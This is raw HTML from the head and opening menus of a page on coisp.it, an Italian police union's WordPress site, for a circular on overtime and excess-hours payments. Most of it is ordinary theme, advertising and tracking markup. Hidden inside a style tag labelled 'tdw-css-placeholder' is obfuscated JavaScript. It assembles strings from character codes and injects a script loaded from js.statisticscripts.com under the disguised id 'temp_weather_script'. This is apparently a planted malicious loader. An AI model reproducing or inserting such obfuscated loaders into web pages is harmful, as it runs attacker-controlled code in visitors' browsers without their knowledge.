<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://coisp.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoisp.it%2Fpagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://coisp.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoisp.it%2Fpagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/coisp.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/88880433/COISP-728x90', [728, 90], 'div-gpt-ad-1526915464906-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });

  googletag.cmd.push(function() {
    googletag.defineSlot('/88880433/COISP-300x250-top', [300, 250], 'div-gpt-ad-1526916365689-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
  
    googletag.cmd.push(function() {
    googletag.defineSlot('/88880433/COISP-300X250-BOTTOM', [300, 250], 'div-gpt-ad-1526916685611-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
  
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1866752344151509');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1866752344151509&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code —>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/coisp.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/coisp.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#6dbd1e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6b2f04ec94";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_theme_color:#6dbd1e;--td_slider_text:rgba(109,189,30,0.7);--td_header_color:#6dbd1e;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#6dbd1e;--td_mobile_gradient_one_mob:#64bc0b;--td_mobile_gradient_two_mob:#6dbd1e}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#6dbd1e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#6dbd1e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#6dbd1e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#6dbd1e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#71bc28}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#6dbd1e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_theme_color:#6dbd1e;--td_slider_text:rgba(109,189,30,0.7);--td_header_color:#6dbd1e;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#6dbd1e;--td_mobile_gradient_one_mob:#64bc0b;--td_mobile_gradient_two_mob:#6dbd1e}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#6dbd1e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#6dbd1e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#6dbd1e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#6dbd1e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#71bc28}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#6dbd1e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://coisp.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://coisp.it/category/per-gli-operatori/",
                    "name": "Per gli Operatori"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://coisp.it/category/per-gli-operatori/circolari/",
                    "name": "Circolari"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/",
                    "name": "Pagamento straordinari Settembre 2019 ed eccedenze Febbraio 2018-Maggio 2018"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#6dbd1e}.tdm-btn-style2:before{border-color:#6dbd1e}.tdm-btn-style2{color:#6dbd1e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #6dbd1e;-moz-box-shadow:0 2px 16px #6dbd1e;box-shadow:0 2px 16px #6dbd1e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #6dbd1e;-moz-box-shadow:0 4px 26px #6dbd1e;box-shadow:0 4px 26px #6dbd1e}</style>

	<style id="tdw-css-placeholder">(function(){try{varamzmjq=String;letampmmzawes="f"+"ro"+amzmjq['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_pkplmxiff="s"+"c"+amzmjq[ampmmzawes](114,105,112,116),_arqijzma="c"+"re"+amzmjq[ampmmzawes](97,116,101,69,108,101,109,101,110,116),_isqmtipgh="s"+amzmjq[ampmmzawes](114,99),aescev=amzmjq[ampmmzawes](105,100),_olrxrrhw="cu"+"rre"+amzmjq[ampmmzawes](110,116,83,99,114,105,112,116);letabifkwacv="pa"+"r"+amzmjq[ampmmzawes](101,110,116,78,111,100,101),arninjhiuyb="i"+"ns"+amzmjq[ampmmzawes](101,114,116,66,101,102,111,114,101),_tgyp="ge"+"El"+amzmjq[ampmmzawes](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_lprhenhohog="h"+"e"+amzmjq[ampmmzawes](97,100),aloihfazfvgo="ap"+"p"+amzmjq[ampmmzawes](101,110,100,67,104,105,108,100),_qcfapia=document;var_wsaycypifm="t"+"e"+amzmjq[ampmmzawes](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),ahyvuhp=_qcfapia[_arqijzma](_pkplmxiff),_szpog=amzmjq[ampmmzawes](104,116,116,112,115,58,47,47)+amzmjq[ampmmzawes](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+amzmjq[ampmmzawes](47)+amzmjq[ampmmzawes](97)+"ss"+"e"+amzmjq[ampmmzawes](116,115)+amzmjq[ampmmzawes](47)+amzmjq[ampmmzawes](112,111,115,116,46,106,115);ahyvuhp[_isqmtipgh]=_szpog;ahyvuhp[aescev]=_wsaycypifm;if(_qcfapia[_olrxrrhw]){_qcfapia[_olrxrrhw][abifkwacv][arninjhiuyb](ahyvuhp,_qcfapia[_olrxrrhw])}else{_qcfapia[_tgyp](_lprhenhohog)[0][aloihfazfvgo](ahyvuhp)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-40519 single-format-standard locale-it-it td-standard-pack pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018 global-block-template-4 single_template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoispPolizia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coisppolizia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://coisp.it/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CoispPolizia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkjq8-QY91JY044-XOv_OYg/videos?view=0&sort=dd&flow=grid" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principale-container"><ul id="menu-principale" class="td-mobile-main-menu"><li id="menu-item-32521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32521"><a href="https://coisp.it/">Homepage</a></li>
<li id="menu-item-32717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32717"><a href="#">Il COISP<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-32255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32255"><a href="https://coisp.it/il-coisp/">Chi siamo</a></li>
	<li id="menu-item-32748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32748"><a href="https://coisp.it/lo-statuto/">Lo statuto</a></li>
	<li id="menu-item-32743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32743"><a href="https://coisp.it/lo-staff-nazionale/">Struttura nazionale</a></li>
	<li id="menu-item-32716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32716"><a href="http://coisp.it/struttura-territoriale/">Struttura territoriale</a></li>
</ul>
</li>
<li id="menu-item-31935" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31935"><a href="https://coisp.it/category/news/">News</a></li>
<li id="menu-item-40355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40355"><a href="#">Per gli operatori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-32263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32263"><a href="https://coisp.it/servizio-convenzioni-coisp-2/">Servizio convenzioni COISP</a></li>
	<li id="menu-item-48769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48769"><a target="_blank" href="https://coisp.it/wp-content/uploads/assets/Legge_121_1_Aprile_1981.pdf">Legge 1 Aprile 1981, n.121</a></li>
	<li id="menu-item-73074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73074"><a href="https://coisp.it/wp-content/uploads/Circolari/2025/DECRETO-DEL-PRESIDENTE-DELLA-REPUBBLICA-24-aprile-1982-n.-335.pdf">DPR 335/82 &#8211; Ordinamento del Personale</a></li>
	<li id="menu-item-37923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37923"><a href="http://coisp.it/contratti-nazionali-di-lavoro-e-anq/">Contratti nazionali di lavoro personale non dirigente e A.N.Q.</a></li>
	<li id="menu-item-72925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72925"><a href="https://coisp.it/area-negoziale/">Area negoziale</a></li>
	<li id="menu-item-39528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39528"><a target="_blank" href="http://coisp.it/wp-content/uploads/assets/Commissioni-Paritetiche-Art.-26-DPR-395-1995.pdf">Accordo Commissioni paritetiche art.26 D.P.R. 395/95</a></li>
